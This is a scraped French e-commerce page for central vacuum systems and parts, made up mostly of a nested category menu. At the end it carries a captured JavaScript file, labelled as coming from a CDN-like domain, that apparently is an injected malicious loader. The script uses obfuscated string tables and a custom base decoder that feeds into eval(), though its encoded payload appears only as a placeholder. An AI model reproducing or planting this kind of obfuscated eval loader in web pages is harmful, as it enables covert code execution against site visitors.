add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/175-pack-aspirateur-sans-fil" title="Pack aspirateur sans fil" data-category-id="175">Pack aspirateur sans fil</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/108-atome" title="ATOME" data-category-id="108">ATOME</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/109-centrale-atome" title="Centrale Atome" data-category-id="109">Centrale Atome</a></li><li><a href="https://aspiration-ams.fr/110-carte-atome" title="Carte Atome" data-category-id="110">Carte Atome</a></li><li><a href="https://aspiration-ams.fr/111-filtration-atome" title="Filtration Atome" data-category-id="111">Filtration Atome</a></li><li><a href="https://aspiration-ams.fr/112-flexible-brosse-atome" title="Flexible + brosse Atome" data-category-id="112">Flexible + brosse Atome</a></li><li><a href="https://aspiration-ams.fr/113-installation-atome" title="Installation Atome" data-category-id="113">Installation Atome</a></li><li><a href="https://aspiration-ams.fr/114-moteur-charbons-divers-atome" title="Moteur / charbons - Divers Atome " data-category-id="114">Moteur / charbons - Divers Atome</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/123-aspirateur-automatique" title="Aspirateur Automatique  " data-category-id="123">Aspirateur Automatique</a></li><li><a href="https://aspiration-ams.fr/124-aspirateur-encastrable" title="Aspirateur encastrable" data-category-id="124">Aspirateur encastrable</a></li><li><a href="https://aspiration-ams.fr/190-aspirateur-hybride-supervac" title="Aspirateur Hybride  SuPerVac " data-category-id="190">Aspirateur Hybride  SuPerVac</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/13-kit-installation" title="Kit installation" data-category-id="13"><span>Kit installation</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/26-raccord-pvc-detail" title="Raccord &amp; PVC détail" data-category-id="26">Raccord &amp; PVC détail</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/97-raccord-special" title="Raccord spécial" data-category-id="97">Raccord spécial</a></li><li><a href="https://aspiration-ams.fr/115-pvc" title="PVC" data-category-id="115">PVC</a></li><li><a href="https://aspiration-ams.fr/158-coudes" title="Coudes" data-category-id="158">Coudes</a></li><li><a href="https://aspiration-ams.fr/159-divers" title="Divers" data-category-id="159">Divers</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/33-contre-prise-" title="Contre prise " data-category-id="33">Contre prise</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/162-aldes" title="Aldes" data-category-id="162">Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/34-prise-cuisine" title="Prise Cuisine" data-category-id="34">Prise Cuisine</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/161-accessoires-cuisine" title="Accessoires cuisine" data-category-id="161">Accessoires cuisine</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/45-accessoires-pratico" title="Accessoires PRATICO" data-category-id="45">Accessoires PRATICO</a></li><li><a href="https://aspiration-ams.fr/52-encadrement" title="Encadrement" data-category-id="52">Encadrement</a></li><li><a href="https://aspiration-ams.fr/57-kit-prises-aspiration" title="Kit prises aspiration " data-category-id="57">Kit prises aspiration</a></li><li><a href="https://aspiration-ams.fr/63-event-exterieur" title="Event extérieur" data-category-id="63">Event extérieur</a></li><li><a href="https://aspiration-ams.fr/81-kit-prises-retraflex-accessoires" title="Kit prises Rétraflex &amp; accessoires " data-category-id="81">Kit prises Rétraflex &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/42-poignee-retraflexible-" title="Poignée + rétraflexible " data-category-id="42">Poignée + rétraflexible</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/157-prise-aspiration" title="Prise aspiration" data-category-id="157">Prise aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/30-prise-rectangle" title="Prise Rectangle" data-category-id="30">Prise Rectangle</a></li><li><a href="https://aspiration-ams.fr/31-prise-carree" title="Prise Carrée" data-category-id="31">Prise Carrée</a></li><li><a href="https://aspiration-ams.fr/32-prise-aldes" title="Prise Aldes" data-category-id="32">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/94-prise-aertecnica" title="Prise Aertecnica" data-category-id="94">Prise Aertecnica</a></li><li><a href="https://aspiration-ams.fr/104-prise-metal-plate-inox" title="Prise METAL / Plate Inox" data-category-id="104">Prise METAL / Plate Inox</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/160-prise-garage" title="Prise garage" data-category-id="160">Prise garage</a></li><li><a href="https://aspiration-ams.fr/204-telecommande-sonis" title="Télécommande Sonis " data-category-id="204">Télécommande Sonis</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/14-pack-aspirateur" title="Pack aspirateur" data-category-id="14"><span>Pack aspirateur</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/48-pack-complet-2-prises" title="Pack complet 2 prises" data-category-id="48">Pack complet 2 prises</a></li><li><a href="https://aspiration-ams.fr/49-pack-complet-3-prises" title="Pack complet 3 prises" data-category-id="49">Pack complet 3 prises</a></li><li><a href="https://aspiration-ams.fr/50-pack-complet-4-prises" title="Pack complet 4 prises" data-category-id="50">Pack complet 4 prises</a></li><li><a href="https://aspiration-ams.fr/51-pack-complet-5-prises-" title="Pack complet 5 prises +" data-category-id="51">Pack complet 5 prises +</a></li><li><a href="https://aspiration-ams.fr/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-" title="Centrale ultrason - sonis - aldes - aspiramatic - excel .... " data-category-id="56">Centrale ultrason - sonis - aldes - aspiramatic - excel ....</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/15-accessoires" title="Accessoires" data-category-id="15"><span>Accessoires</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/21-moteur-d-aspiration" title="Moteur d&#039;aspiration " data-category-id="21">Moteur d&#039;aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/80-moteur-24v" title="Moteur 24v" data-category-id="80">Moteur 24v</a></li><li><a href="https://aspiration-ams.fr/93-electromotors" title="Electromotors" data-category-id="93">Electromotors</a></li><li><a href="https://aspiration-ams.fr/138-moteur-145mm" title="Moteur 145mm²" data-category-id="138">Moteur 145mm²</a></li><li><a href="https://aspiration-ams.fr/139-moteur-182mm" title="Moteur 182mm²" data-category-id="139">Moteur 182mm²</a></li><li><a href="https://aspiration-ams.fr/193-moteur-aertecnica" title="Moteur AERTECNICA" data-category-id="193">Moteur AERTECNICA</a></li><li><a href="https://aspiration-ams.fr/196-moteur-aenera" title="Moteur AENERA" data-category-id="196">Moteur AENERA</a></li><li><a href="https://aspiration-ams.fr/198-moteur-synclean" title="Moteur SYNCLEAN" data-category-id="198">Moteur SYNCLEAN</a></li><li><a href="https://aspiration-ams.fr/199-moteur-airflow" title="Moteur AIRFLOW" data-category-id="199">Moteur AIRFLOW</a></li><li><a href="https://aspiration-ams.fr/201-moteur-duovac" title="Moteur DUOVAC" data-category-id="201">Moteur DUOVAC</a></li><li><a href="https://aspiration-ams.fr/202-moteur-astrovac" title="Moteur ASTROVAC" data-category-id="202">Moteur ASTROVAC</a></li><li><a href="https://aspiration-ams.fr/203-moteur-ametek-lamb" title="Moteur AMETEK LAMB" data-category-id="203">Moteur AMETEK LAMB</a></li><li><a href="https://aspiration-ams.fr/213-moteur-aldes" title="Moteur ALDES" data-category-id="213">Moteur ALDES</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/22-carte-electronique-" title="Carte Electronique " data-category-id="22">Carte Electronique</a></li><li><a href="https://aspiration-ams.fr/23-sac-aspirateur" title="Sac Aspirateur" data-category-id="23">Sac Aspirateur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/128-sac-globovac-domus-universel" title="SAC GLOBOVAC / DOMUS / UNIVERSEL" data-category-id="128">SAC GLOBOVAC / DOMUS / UNIVERSEL</a></li><li><a href="https://aspiration-ams.fr/129-sac-eagle" title="SAC EAGLE" data-category-id="129">SAC EAGLE</a></li><li><a href="https://aspiration-ams.fr/130-sac-aldes" title="SAC ALDES" data-category-id="130">SAC ALDES</a></li><li><a href="https://aspiration-ams.fr/192-sac-aertecnica" title="Sac Aertecnica" data-category-id="192">Sac Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/25-filtre-aspiration" title="Filtre Aspiration" data-category-id="25">Filtre Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/39-filtre-duovac" title="Filtre Duovac" data-category-id="39">Filtre Duovac</a></li><li><a href="https://aspiration-ams.fr/40-filtres-divers" title="Filtres divers" data-category-id="40">Filtres divers</a></li><li><a href="https://aspiration-ams.fr/67-filtre-trema" title="Filtre Tréma" data-category-id="67">Filtre Tréma</a></li><li><a href="https://aspiration-ams.fr/68-filtre-aenera" title="Filtre Aenera" data-category-id="68">Filtre Aenera</a></li><li><a href="https://aspiration-ams.fr/78-filtration-aertecnica" title="Filtration Aertecnica" data-category-id="78">Filtration Aertecnica</a></li><li><a href="https://aspiration-ams.fr/105-filtre-atome" title="Filtre Atome" data-category-id="105">Filtre Atome</a></li><li><a href="https://aspiration-ams.fr/126-filtration-spa" title="Filtration Spa" data-category-id="126">Filtration Spa</a></li><li><a href="https://aspiration-ams.fr/137-filtre-gda" title="Filtre GDA" data-category-id="137">Filtre GDA</a></li><li><a href="https://aspiration-ams.fr/163-filtre-airflow" title="Filtre Airflow" data-category-id="163">Filtre Airflow</a></li><li><a href="https://aspiration-ams.fr/168-filtre-ams" title="Filtre AMS " data-category-id="168">Filtre AMS</a></li><li><a href="https://aspiration-ams.fr/170-filtre-generale-d-aspiration" title="Filtre Générale d&#039;aspiration" data-category-id="170">Filtre Générale d&#039;aspiration</a></li><li><a href="https://aspiration-ams.fr/171-filtre-easyclean" title="Filtre EasyClean " data-category-id="171">Filtre EasyClean</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/35-charbons-moteur" title="Charbons Moteur" data-category-id="35">Charbons Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/195-charbons-aertecnica" title="Charbons Aertecnica" data-category-id="195">Charbons Aertecnica</a></li><li><a href="https://aspiration-ams.fr/197-charbons-aenera" title="Charbons AENERA" data-category-id="197">Charbons AENERA</a></li><li><a href="https://aspiration-ams.fr/200-charbons-aldes-ga" title="Charbons Aldes / Ga" data-category-id="200">Charbons Aldes / Ga</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/36-sav-aspiration" title="Sav Aspiration" data-category-id="36">Sav Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/43-sav-aldes" title="Sav ALDES" data-category-id="43">Sav ALDES</a></li><li><a href="https://aspiration-ams.fr/102-gda" title="GDA " data-category-id="102">GDA</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/131-pack-centrale-gda-set-flexible-accessoires" title="Pack centrale GDA + Set flexible &amp; accessoires" data-category-id="131">Pack centrale GDA + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/132-centrale-seule-gda-wireless-sans-fil-" title="Centrale seule GDA Wireless ( sans fil )  " data-category-id="132">Centrale seule GDA Wireless ( sans fil )</a></li><li><a href="https://aspiration-ams.fr/133-flexible-gda" title="Flexible GDA" data-category-id="133">Flexible GDA</a></li><li><a href="https://aspiration-ams.fr/134-kit-installation-gda" title="kit installation GDA" data-category-id="134">kit installation GDA</a></li><li><a href="https://aspiration-ams.fr/135-kit-accessoires-brosses" title="Kit accessoires &amp; Brosses" data-category-id="135">Kit accessoires &amp; Brosses</a></li><li><a href="https://aspiration-ams.fr/136-prise-astra-gda" title="Prise ASTRA GDA" data-category-id="136">Prise ASTRA GDA</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/38-joint-moteur" title="Joint Moteur" data-category-id="38">Joint Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/194-joint-aertecnica" title="Joint Aertecnica" data-category-id="194">Joint Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/53-recuperateur-eau-poussiere-cendre" title="Récupérateur Eau | Poussière | Cendre" data-category-id="53">Récupérateur Eau | Poussière | Cendre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/165-vide-cendres" title="Vide cendres" data-category-id="165">Vide cendres</a></li><li><a href="https://aspiration-ams.fr/166-filtre-vide-cendres" title="Filtre vide cendres" data-category-id="166">Filtre vide cendres</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/66-rallonge-flexible" title="Rallonge flexible" data-category-id="66">Rallonge flexible</a></li><li><a href="https://aspiration-ams.fr/106-entretien-centrale" title="Entretien centrale" data-category-id="106">Entretien centrale</a></li><li><a href="https://aspiration-ams.fr/164-piece-detachee" title="Pièce Détachée" data-category-id="164">Pièce Détachée</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/41-fusible-verre" title="Fusible verre" data-category-id="41">Fusible verre</a></li><li><a href="https://aspiration-ams.fr/89-piece-detachee-eagle" title="Pièce Détachée Eagle" data-category-id="89">Pièce Détachée Eagle</a></li><li><a href="https://aspiration-ams.fr/101-quincaillerie" title="Quincaillerie " data-category-id="101">Quincaillerie</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/54-corniche" title="Corniche" data-category-id="54">Corniche</a></li><li><a href="https://aspiration-ams.fr/116-lingette-microfibre" title="Lingette Microfibre" data-category-id="116">Lingette Microfibre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/117-microfibre-cuisine" title="Microfibre Cuisine" data-category-id="117">Microfibre Cuisine</a></li><li><a href="https://aspiration-ams.fr/118-microfibre-depoussierage" title="Microfibre Dépoussiérage" data-category-id="118">Microfibre Dépoussiérage</a></li><li><a href="https://aspiration-ams.fr/119-nettoyage-generale" title="Nettoyage Générale" data-category-id="119">Nettoyage Générale</a></li><li><a href="https://aspiration-ams.fr/120-nettoyage-auto-moto" title="Nettoyage Auto - Moto" data-category-id="120">Nettoyage Auto - Moto</a></li><li><a href="https://aspiration-ams.fr/121-lot-microfibre" title="Lot microfibre" data-category-id="121">Lot microfibre</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/174-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="174">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/173-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="173">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/16-flexible-brosse" title="Flexible / Brosse" data-category-id="16"><span>Flexible / Brosse</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/17-flexible-on-off" title="Flexible on-off " data-category-id="17">Flexible on-off</a></li><li><a href="https://aspiration-ams.fr/18-flexible-standard" title="Flexible Standard" data-category-id="18">Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/19-brosse-tube" title="Brosse / Tube" data-category-id="19">Brosse / Tube</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/72-tubes-cannes" title="TUBES / CANNES" data-category-id="72">TUBES / CANNES</a></li><li><a href="https://aspiration-ams.fr/79-brosse-animaux" title="BROSSE ANIMAUX" data-category-id="79">BROSSE ANIMAUX</a></li><li><a href="https://aspiration-ams.fr/82-turbo-brosse" title="TURBO BROSSE" data-category-id="82">TURBO BROSSE</a></li><li><a href="https://aspiration-ams.fr/83-brosses-parquet" title="BROSSES PARQUET" data-category-id="83">BROSSES PARQUET</a></li><li><a href="https://aspiration-ams.fr/84-brosses-tous-sols" title="BROSSES TOUS SOLS" data-category-id="84">BROSSES TOUS SOLS</a></li><li><a href="https://aspiration-ams.fr/85-brosses-combinees" title="BROSSES COMBINÉES" data-category-id="85">BROSSES COMBINÉES</a></li><li><a href="https://aspiration-ams.fr/86-brosses-suceurs" title="BROSSES SUCEURS" data-category-id="86">BROSSES SUCEURS</a></li><li><a href="https://aspiration-ams.fr/87-brosses-en-vrac" title="BROSSES EN VRAC" data-category-id="87">BROSSES EN VRAC</a></li><li><a href="https://aspiration-ams.fr/88-kit-brosses" title="KIT BROSSES" data-category-id="88">KIT BROSSES</a></li><li><a href="https://aspiration-ams.fr/90-supports-tube" title="SUPPORTS TUBE" data-category-id="90">SUPPORTS TUBE</a></li><li><a href="https://aspiration-ams.fr/91-sac-accessoires" title="SAC ACCESSOIRES" data-category-id="91">SAC ACCESSOIRES</a></li><li><a href="https://aspiration-ams.fr/92-support-flexible" title="SUPPORT FLEXIBLE" data-category-id="92">SUPPORT FLEXIBLE</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/20-flexible-aldes" title="Flexible Aldes" data-category-id="20">Flexible Aldes</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/28-accessoires-aldes-" title="Accessoires Aldes " data-category-id="28">Accessoires Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/27-accessoire-flexible" title="Accessoire Flexible" data-category-id="27">Accessoire Flexible</a></li><li><a href="https://aspiration-ams.fr/37-set-flexible-accessoires" title="Set flexible &amp; accessoires" data-category-id="37">Set flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/214-set-flexible-brosse-on-off" title="Set Flexible Brosse On Off " data-category-id="214">Set Flexible Brosse On Off</a></li><li><a href="https://aspiration-ams.fr/215-set-flexible-standard" title="Set Flexible Standard" data-category-id="215">Set Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/216-set-flexible-brosse-on-off-luxe-" title="Set Flexible Brosse On Off ( luxe ) " data-category-id="216">Set Flexible Brosse On Off ( luxe )</a></li><li><a href="https://aspiration-ams.fr/217-set-flexible-brosse-on-off-ergonomique-" title="Set Flexible Brosse On Off ( ergonomique ) " data-category-id="217">Set Flexible Brosse On Off ( ergonomique )</a></li><li><a href="https://aspiration-ams.fr/218-set-flexible-brosse-on-off-360-" title="Set Flexible Brosse On Off ( 360 ) " data-category-id="218">Set Flexible Brosse On Off ( 360 )</a></li><li><a href="https://aspiration-ams.fr/220-set-flexible-garage" title="Set flexible garage" data-category-id="220">Set flexible garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/55-flexible-cyclovac" title="Flexible Cyclovac" data-category-id="55">Flexible Cyclovac</a></li><li><a href="https://aspiration-ams.fr/58-set-aldes" title="Set Aldes" data-category-id="58">Set Aldes</a></li><li><a href="https://aspiration-ams.fr/62-pack-retraflex-" title="Pack rétraflex " data-category-id="62">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/64-rallonge-flexible" title="Rallonge Flexible" data-category-id="64">Rallonge Flexible</a></li><li><a href="https://aspiration-ams.fr/98-flexible-retraflex" title="Flexible Rétraflex" data-category-id="98">Flexible Rétraflex</a></li><li><a href="https://aspiration-ams.fr/205-flexible-garage" title="Flexible Garage" data-category-id="205">Flexible Garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/100-airflow" title="AirFlow" data-category-id="100"><span>AirFlow</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/140-centrale-seul" title="Centrale seul" data-category-id="140">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/141-pack-centrale-set-flexible-kit-2-prises" title="Pack centrale + Set flexible + Kit 2 prises" data-category-id="141">Pack centrale + Set flexible + Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/142-pack-centrale-set-flexible-kit-3-prises" title="Pack centrale + Set flexible + Kit 3 prises" data-category-id="142">Pack centrale + Set flexible + Kit 3 prises</a></li><li><a href="https://aspiration-ams.fr/143-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="143">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/144-pack-centrale-set-flexible-kit-5-prises" title="Pack centrale + Set flexible + Kit 5 prises" data-category-id="144">Pack centrale + Set flexible + Kit 5 prises</a></li><li><a href="https://aspiration-ams.fr/191-pack-centrale-set-flexible-kit-4-prises" title="Pack centrale + Set flexible + Kit 4 prises" data-category-id="191">Pack centrale + Set flexible + Kit 4 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/122-soldes-" title="Soldes :) " data-category-id="122"><span>Soldes :)</span></a></li><li><a href="https://aspiration-ams.fr/145-sach" title="SACH" data-category-id="145"><span>SACH</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/146-centrale-seul" title="Centrale seul" data-category-id="146">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/147-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="147">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/148-moteur-sach" title="Moteur SACH " data-category-id="148">Moteur SACH</a></li><li><a href="https://aspiration-ams.fr/149-carte-electronique-sach" title="Carte électronique SACH" data-category-id="149">Carte électronique SACH</a></li><li><a href="https://aspiration-ams.fr/150-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="150">Flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/151-flexible-seul" title="Flexible seul " data-category-id="151">Flexible seul</a></li><li><a href="https://aspiration-ams.fr/152-accessoires-flexible" title="Accessoires flexible" data-category-id="152">Accessoires flexible</a></li><li><a href="https://aspiration-ams.fr/153-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="153">Flexible &amp; accessoires</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/154-brosses-sach" title="Brosses SACH" data-category-id="154">Brosses SACH</a></li><li><a href="https://aspiration-ams.fr/155-filtre-sac-sach" title="Filtre &amp; Sac SACH" data-category-id="155">Filtre &amp; Sac SACH</a></li><li><a href="https://aspiration-ams.fr/156-piece-detachee-sach" title="Pièce détachée SACH" data-category-id="156">Pièce détachée SACH</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/179-retraflex" title="Rétraflex " data-category-id="179"><span>Rétraflex</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/180-pack-retraflex" title="Pack rétraflex" data-category-id="180">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/181-kit-prise-retraflex" title="Kit prise rétraflex" data-category-id="181">Kit prise rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/186-kit-1-prises" title="Kit 1 prises" data-category-id="186">Kit 1 prises</a></li><li><a href="https://aspiration-ams.fr/187-kit-2-prises" title="Kit 2 prises" data-category-id="187">Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/188-kit-3-prises" title="Kit 3 prises" data-category-id="188">Kit 3 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/182-flexible-retraflex" title="Flexible rétraflex" data-category-id="182">Flexible rétraflex</a></li><li><a href="https://aspiration-ams.fr/183-prise-retraflex" title="Prise rétraflex" data-category-id="183">Prise rétraflex</a></li><li><a href="https://aspiration-ams.fr/184-accessoires-retraflex" title="Accessoires rétraflex" data-category-id="184">Accessoires rétraflex</a></li><li><a href="https://aspiration-ams.fr/189-trousse-retractable" title="Trousse Rétractable" data-category-id="189">Trousse Rétractable</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/206-aldes" title="Aldes" data-category-id="206"><span>Aldes</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/207-centrale-aldes" title="Centrale Aldes" data-category-id="207">Centrale Aldes</a></li><li><a href="https://aspiration-ams.fr/208-sac-aldes" title="Sac aldes" data-category-id="208">Sac aldes</a></li><li><a href="https://aspiration-ams.fr/209-prise-aldes" title="Prise Aldes" data-category-id="209">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/210-moteur-aldes" title="Moteur Aldes" data-category-id="210">Moteur Aldes</a></li><li><a href="https://aspiration-ams.fr/211-carte-aldes" title="Carte Aldes" data-category-id="211">Carte Aldes</a></li><li><a href="https://aspiration-ams.fr/212-divers-aldes" title="Divers Aldes" data-category-id="212">Divers Aldes</a></li></ul></div></li></ul></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 10329
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"trXwRnYEp",50,2,6))